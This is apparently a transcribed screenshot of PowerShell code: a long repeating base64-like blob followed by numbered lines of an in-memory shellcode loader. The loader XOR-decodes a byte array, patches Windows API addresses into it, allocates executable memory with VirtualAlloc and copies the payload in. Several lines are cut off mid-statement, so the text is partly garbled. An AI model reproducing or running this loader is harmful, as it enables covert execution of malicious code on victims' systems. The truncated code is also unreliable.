 MjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIy
yMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI
IyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMj
jIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyM
MjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIy
yMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI
IyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMj
jIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyM
MjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIy
25
26 for ($lol = 0; $lol -lt $hi.Count; $lol++) {
27 $hi[$lol] = $hi[$lol] -bxor 35
28 }
29
30 [Byte[]]$func_gmh = [BitConverter]::GetBytes((func_get_proc_address kernel32 GetModuleHandleA).T
31 [Byte[]]$func_gpa = [BitConverter]::GetBytes((func_get_proc_address kernel32 GetProcAddress).ToI
32 [Array]::Copy($func_gmh, 0, $hi, 93869, $func_gmh.Length)
33 [Array]::Copy($func_gpa, 0, $hi, 93884, $func_gpa.Length)
34
35 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc
VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
36 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $hi.Length, 0x3000, 0x40)
37 [System.Runtime.InteropServices.Marshal]::Copy($hi, 0, $var_buffer, $hi.length)